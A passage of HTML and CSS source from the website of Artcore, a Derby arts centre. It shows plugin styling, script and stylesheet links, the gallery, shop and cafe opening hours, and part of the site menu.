.eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
						background: #48e81d
					}
					.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover,#eventer-tab-ev-location h3 + div i{
						color: #48e81d
					}
					/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
						color: #48e81d!important
					}*//* This code was commented out while adding eventer stage2*/
					.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
						border-bottom-color: #48e81d
					}
					.eventer-compact-list .eventer-event-date{
						border-top-color: #48e81d
					}
					.fc-event, .fc-event-dot{
						border-color: #48e81d
					}
					.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-no-event-found{
						border-left-color: #48e81d
					}
					.eventer-grid-featured .eventer-grid-fimage,.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover,.eventer-slider-type1 .eventer-event-slide > .eventer-grid-fimage{
						background-color: rgba(72,232,29,0.4)
					}
					.eventer input[type="radio"]:hover, .eventer input[type="checkbox"]:hover{
						border-color: rgba(72,232,29,0.4)!important
					}
					.eventer-status-badge{
						background-color: #999999
					}
					.eventer-status-upcoming{
						background-color: #66B366
                    }
                    .eventer-status-ongoing{
						background-color: #FFA500
                    }
                    .eventer-status-featured{
						background-color: #ee4433
                    }
                    .eventer-status-passed{
						background-color: #666666
                    }
                    .eventer-status-virtual{
						background-color: #8971D0
                    }
                    .eventer-status-cancelled{
						background-color: #740021
                    }
                    .eventer-status-moved-online{
						background-color: #1A3E59
                    }
                    .eventer-status-rescheduled{
						background-color: #740021
                    }
					.eventer-no-event-found{
						background-color: rgba(72,232,29,0.05)
					}

	.eventer .eventer-btn,.eventer label:not(.eventer-checkbox):not(.eventer-radio),.eventer-twelve-months li,.eventer-event-date > span,.eventer-actions li,.eventer-ticket-type-name,.eventer-event-share > li:first-child,.eventer-event-save > span,.eventer-countdown-timer > .eventer-timer-col,.eventer-featured-label,.eventer-status-badge,.eventer-native-list .eventer-dater,.eventer .eventer-detailed-more-btn,.eventer-detailed-list .eventer-dater .eventer-event-day,.eventer-detailed-list .eventer-dater .eventer-event-time,.eventer-detailed-list .eventer-dater .eventer-event-date,.eventer-modern-list .eventer-dater .eventer-event-date,.eventer-featured-date,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-date,.eventer-slider-type1 .eventer-slider-content-bottom a,.eventer-slider-type2 .eventer-event-date,.eventer-organizer-block .eventer-organizer-info > span,.eventer-schedule-stamp,.eventer .eventer-switcher-actions-view a{
	font-family:inherit;
	}
	.eventer-ticket-confirmation-left span{
		font-family:inherit;
	}
	
/*# sourceURL=eventer-style-inline-css */
</style>
<link rel='stylesheet' id='eventer-line-icons-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=3.11.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='cinzel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C600&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dm-sans-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C500%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fontawesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/odometer.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-main-style-css' href='https://artcoreuk.com/wp-content/themes/art2022/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wandau-stylesheet-css' href='https://artcoreuk.com/wp-content/themes/art2022/style.css?ver=6.9' media='all' />
<style id='wandau-stylesheet-inline-css'>

				.navbar .logo a img{
					height: 90px;
				}
			
				
				
				:root {
  --color-main: #48e81d; 
  --color-dark: #080808; 
}
				
				
				
				
			
/*# sourceURL=wandau-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://artcoreuk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<script src="https://artcoreuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=3.11.3.2" id="fullcalendar-moment-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://artcoreuk.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="comments-js-extra">
var comment_data = {"name":"Name is required","email":"Email is required","comment":"Comment is required"};
//# sourceURL=comments-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/comments.js?ver=6.9" id="comments-js"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Syne&family=Space+Grotesk' rel='stylesheet'><style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-fallback">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://artcoreuk.com/wp-content/uploads/2022/01/cropped-website-ico-270x270.png" />
		<style id="wp-custom-css">
			body {
	font-family: "Syne", Sans-serif !important;
}
.navbar .site-menu {
  margin-left: 50px !important;
}
h1, h2, h3, h4, h5, h6, 
.preloader .inner small, blockquote, .eventer-slider-type2 .eventer-event-date, .eventer-status-badge, .footer .widget-title, .recent-news .content-box h3, .post-comment .comment-form .comment-respond .comment-reply-title, .blog-post .post-content blockquote, .blog-post .post-content .post-title a, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
	font-family: "Space Grotesk", Sans-serif;
}
body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button {
text-transform: uppercase;
}
span.artcoreh, , p.price, p.woocommerce-product-details__short-description, .blog-post .post-content p, .woocommerce div.product form.cart .variations label, .woocommerce div.product form.cart .variations select, .woocommerce .quantity .qty, body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button, body.wcz-btns.wcz-woocommerce.single-product, div.product form.cart .button, .woocommerce div.product, .woocommerce-tabs .panel {
	font-family: "Syne", Sans-serif;
}
.eventer, p.eventer-hidden-content, .eventer > p, #text, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount, body, p {
	font-family: "Syne", Sans-serif;
}
.eventer .eventer-filter-wrap {
   background: #d5ded3; }
.content-section {
  padding: 30px 0 120px 0; }
.eventer-grid > ul.equah {
   margin-top: 25px; }
.page-header .inner .svg-morph {
   margin-top: 45px; }
.footer.footer-spacing {
	background-color: #48e81d;
  padding-top: 60px;
}
.footer .footer-bottom {
	border-top: solid 1px #000000;
}
.blog-post .post-content .date, .blog-post .post-content .post-author {
display: none;
}
.slider .slider-texts .swiper-slide h1 {
	font-family: "Space Grotesk", Sans-serif;
}
.fa, .far, .fas {
    font-family: "Font Awesome 5 Pro" !important;
}
header.page-header {
	background-color: #fffbf7 !important;
}
.search-box .container .form h3  {
   font-family: "Space Grotesk", Sans-serif;
}
.eventer .eventer-event-grid-item {
    margin-top: 40px;
}
.text-box ul li {
  margin-bottom: 5px;
}
.elementor a {
    color: #48e81d;
    font-weight: 600;
    text-decoration: underline;
}
.elementor a:hover {
	text-decoration:none;
}
.section-title, .section-title h2 {
    margin-bottom: 30px;
	  font-weight: 400;
}
.eventer-grid-fimage > a:before {
    background: rgba(72,232,29,.7);
}
.col-12.text-center .custom-button, .text-center .circle-button {
    margin-top: 20px;
    color: #000;
    text-decoration: none;
}
.eventer-carousel-wrapper {
    width: 100%;
    overflow: hidden;
}
.text-box ul li:before {
    margin-top: 0px;
    margin-right: 0px;
    border-radius: 0px;
}
.eventer-status-badge {
	font-weight: 600;
	color: #000;
}
.eventer .eventer-btn-primary, .eventer .eventer-btn {
	font-family: "Space Grotesk", Sans-serif;
	color: #000;
}
.eventer .eventer-btn-primary:hover, .eventer .eventer-btn:hover {
	background-color: #000;
	color: #fff;
	border-color: #000;
}
.eventer-status-upcoming {
    background: #48e81d !important;
    opacity: .75;
}
.eventer-grid-featured .eventer-event-share {
    display: none;
}
.smooth-scroll .blog-post figure img {
    opacity: 100;
    transform: scale(1);
}
.eael-grid-post-excerpt p {
    margin: 0;
    font-size: 16px;
}
.footer .footer-bottom {
	padding: 10px 0px 10px 0px;
	margin: 10px 0px 30px 0px;
}
.side-widget .display-mobile .site-menu ul li a {
   font-size: 1em !important;
}
.page-header .inner h1 {
	font-family: "Space Grotesk", Sans-serif;
}
@media only screen and (min-width: 1200px) {
.page-header .inner h1 {
    font-size: 92px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
@media only screen and (max-width: 1199px) {
.page-header .inner h1 {
    font-size: 42px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
.eventer-slider-type2 .eventer-slider-content {
     max-width: 100% !important;
}
.yikes-easy-mc-submit-button.btn:hover {
   background-color: #080808;
	border-radius: 0px;
	font-style: uppercase;
}
.text-box ul li:before {
    width: auto;
}
.text-box ul {
    opacity: 1;
}
.eventer .eventer-event-grid-item {
    margin-top: 0px;
}
.side-widget .inner .widget-title, .eventer-event-save > span {
   font-family: "Space Grotesk", Sans-serif;
}
.section-title, .section-title h2 {
    margin-bottom: 20px;
}
.yikes-easy-mc-form .yikes-easy-mc-submit-button.admin-logged-in, .yikes-easy-mc-form .yikes-easy-mc-submit-button {
    border-radius: 0;
}
.custom-button1 {
	margin: 20px 0px 0px 0px;
	 padding: 15px 20px;
		color: #000 !important;
    text-decoration: none !important;
	background-color: #48e81d;
	font-size: 15px !important;
	display: flex;
	float: left;
	border: 0px;
}
.custom-button1:hover {
	color: #fff !important;
	background-color: #000;
}
.custom-button1 .custom-button1 a {
	color: #000 !important;
	font-size: 15px !important;
	font-weight: 700;
}
.custom-button1 .custom-button1 a:hover {
	color: #fff !important;
	background-color: 000 !important;
}
.custom-button1:hover {
	background-color: 000 !important;
}
{
 margin: 0 6px;
}
@media only screen and (min-width: 1367px) {
.navbar .site-menu {
    margin-left: 22px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
@media only screen and (max-width: 1366px) {
.navbar .site-menu {
    margin-left: 25px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
@media only screen and (max-width: 1280px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
	font-size: 15px;
}
}
@media only screen and (max-width: 1024px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px !important;
	font-size: 17px;
}
}
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
.side-widget {
    max-width: 90vw;
}
}
.eventer-event-item > a:before {
 background: rgba(72,232,29,.5);
}
.eventer-event-title, .eventer-event-grid-item .eventer-event-date > span {
font-family: "Space Grotesk", sans-serif;
}
div.eventer-no-event-found {
font-family: "Space Grotesk", sans-serif;
	font-size: 21px;
}
span.eventer-event-venue, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount {
	font-family: "Syne", sans-serif;
}
@media only screen and (min-width: 1280) {
.slider .slider-texts .swiper-slide h1 {
    font-size: 78px !important;
}
}
@media only screen and (min-width: 767) and (max-width: 1279) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 56px !important;
}
}
@media only screen and (max-width: 767) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 26px !important;
}
}
.woocommerce ul.products.columns-3 {
    width: 100%;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #48E81D;
}
.woocommerce a.button.alt:hover {
	background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text { width: 200px; 	
}
p.price, .woocommerce div.product span.price, .woocommerce div.product span.price {
	color: #48E81D;
}
.woocommerce div.product form.cart .variations label {
	padding-top: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    visibility: hidden !important;
}
input[type="number"] {
  padding: 0px;
}
@media (max-width: 1024px) {
    
   .woocommerce ul.products.columns-3 {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
   }
	   
   .woocommerce ul.products.columns-3 li.product {
      width: 100%;
      margin-left: 4%;
		  margin-right: 0;
      float: none;
   }
    
}
.fc-day-grid-event .fc-time, .fc-content .fc-title {
	color: #000;
}
.fc-day-grid-event .fc-time:hover, .fc-content .fc-title:hover {
	color: #fff;
}
.eventer .eventer-switcher-actions a {
	cursor: pointer;
}
.eventer .eventer-filter-wrap {
    background: #48e81d;
}
.eventer-twelve-months li {
	background: #000; }
.eventer-month-switcher-wrap {
    margin-bottom: 40px;
}
input[type="number"], input[type="text"], input[type="email"] {
    padding: 0 10px;
	  height: 40px;
}
.woocommerce div.product .out-of-stock {
    font-size: 1.7em;
	  font-weight: bold;
}
.blog-post .post-content .post-title {
  font-size: 30px;
}
.blog-post {
    margin-bottom: 70px;
    border-bottom: 1px solid #eee;
}
.eventer-status-badge {
    display: none;
}
.blog-post .post-content ul li:last-child {
    margin-bottom: 10px !important;
}
div.wpformstyle {
	background-color: #eeefed; border: 1px solid #b7b7b7; padding: 15px; box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); width: auto; display: inline-block; )
}
.wpforms-form input[type=submit], 
.wpforms-form button[type=submit], div.wpforms-container-full button[type=submit] {
    background-color: #48e81d !important; /* Grey background */
    border: 1px solid #48e81d !important; /* Dark grey border */
    color: #000 !important; /* Black text color */
}
	.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover, div.wpforms-container-full button[type=submit]:hover {
    background-color: #000 !important; /* Grey background */
    border: 1px solid #000 !important; /* Dark grey border */
    color: #48e81d !important; /* Black text color */		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Syne', sans-serif;font-style: normal;} h1 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h2 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h3 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h4 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h5 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h6 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-7904 single-format-standard wp-custom-logo wp-theme-art2022 theme-art2022 woocommerce-no-js disable-preloader disable-hamburger-menu elementor-default elementor-kit-35">
<div class="smooth-scroll">
<div class="section-wrapper" data-scroll-section>
<div class="search-box">
  <div class="container">
    <div class="form">
      <h3>SEARCH EVENT</h3>
      <form action="https://artcoreuk.com/">
        <input type="search" placeholder="What are you looking for ?" value="" name="s" id="s">
        <input type="submit" value="SEARCH">
      </form>
    </div>
    <!-- end form -->
  </div>
</div>
<!-- end search-box -->
<aside class="side-widget">
  <svg viewBox="0 0 600 1080" preserveAspectRatio="none" version="1.1">
    <path d="M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z"></path>
  </svg>
  <figure class="logo"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-ico.png" alt="Artcore"> </figure>
  <!-- end logo -->
  <div class="inner">
        <div class="widget_text widget aside"><div class="textwidget custom-html-widget"> <figure><img src="https://artcoreuk.com/wp-content/uploads/2023/09/about-g.jpg" alt="Image"></figure>
  <p>Artcore is an international centre for contemporary art and creativity that is based in Derby, UK, and is home to a gallery, studios, work spaces, shop and cafe.</p></div></div><div class="widget_text widget aside"><h6 class="widget-title">Opening Hours</h6><div class="textwidget custom-html-widget"><strong>Gallery: </strong><br/>
Monday - Closed <br/>
Tuesday to Friday -  11:00 to 15:00<br/>
Saturday - 11.00 to 16.00<br/>
<br/><br/>

<strong>Shop:</strong> <br/>
Monday to Friday -  10:00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/><br/>

<strong>Cafe:</strong><br/>
Monday to Friday -  10.00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/>&nbsp; <br/></div></div>      </div>
  <!-- end inner -->
  <div class="display-mobile">
        <div class="site-menu">
      <ul id="menu-mainmenu" class="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
